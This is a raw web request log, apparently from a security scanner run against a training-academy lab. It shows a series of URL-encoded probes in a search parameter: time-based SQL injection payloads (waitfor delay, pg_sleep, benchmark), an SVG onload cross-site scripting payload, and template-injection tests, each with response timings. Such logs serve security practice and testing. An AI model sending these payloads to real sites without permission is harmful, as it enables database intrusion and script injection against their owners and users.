 12:11:38 HTTPS GET …curity-academy.net /?search=hello 200 text/html 1.1k 1.60s
12:11:40 WSS GET …curity-academy.net /academyLabHeader 101 [no content] 203ms
12:11:41 HTTPS GET …curity-academy.net /?search=hello%27%29%3Bwaitfor%20delay%20%270%3A0%3A10%27-- 200 text/html 1.1k 805ms
12:11:41 HTTPS GET …curity-academy.net /?search=hello%27%3Bwaitfor%20delay%20%270%3A0%3A10%27-- 200 text/html 1.1k 4.04s
12:11:41 HTTPS GET …curity-academy.net /?search=hello%2B6-2%2A3 200 text/html 1.1k 3.38s
12:11:41 HTTPS GET …curity-academy.net /?search=he%27%7C%7C%27llo 200 text/html 1.1k 4.33s
12:11:42 HTTPS GET …curity-academy.net /?search=hello%29%29%3Bwaitfor%20delay%20%270%3A0%3A10%27-- 200 text/html 1.1k 1.68s
12:11:42 HTTPS GET …curity-academy.net /?search=hello%3Bwaitfor%20delay%20%270%3A0%3A10%27-- 200 text/html 1.1k 2.05s
12:11:42 HTTPS GET …curity-academy.net /?search=he%27%20%27llo 200 text/html 1.1k 1.32s
12:11:42 HTTPS GET …curity-academy.net /?search=he%27%2B%27llo 200 text/html 1.1k 790ms
12:11:42 HTTPS GET …curity-academy.net /?search=he%27%7C%7C%28select%201%20from%20pg_sleep%2810%29%29%7C%7C%27llo 200 text/html 1.1k 2.38s
12:11:42 HTTPS GET …curity-academy.net /?search=hello%29%3Bwaitfor%20delay%20%270%3A0%3A10%27-- 200 text/html 1.1k 7.19s
12:11:42 HTTPS GET …curity-academy.net /?search=he%27%2Bbenchmark%2870000000%2Csha1%281337%29%29%2B%27llo 200 text/html 1.1k 7.56s
12:11:43 HTTPS GET …curity-academy.net /?search=he%27%20%27llo 200 text/html 1.1k 5.27s
12:11:44 HTTPS GET …curity-academy.net /?search=he%27%2B%27llo 200 text/html 1.1k 4.40s
12:11:45 HTTPS GET …curity-academy.net /?search=%22%3E%3Csvg+onload%3Dalert%281%29%3E 200 text/html 1.1k 2.44s
12:11:45 HTTPS GET …curity-academy.net /?search=%24%7B7125%2A852%7D 200 text/html 1.1k 2.82s
12:11:45 HTTPS GET …curity-academy.net /?search=%7B%7B7125%2A852%7D%7D 200 text/html 1.1k 2.04s
12:11:45 HTTPS GET …curity-academy.net /?search=%3Cm4rt1n81m4rt1n%3E 200 text/html 1.1k 1.55s
12:11:45 HTTPS GET …curity-academy.net /?search=hello%2B9-3%2A3 200 text/html 1.1k 619ms
12:11:46 HTTPS GET …curity-academy.net /?search=he%27%2B%27llo 200 text/html 1.1k 3.46s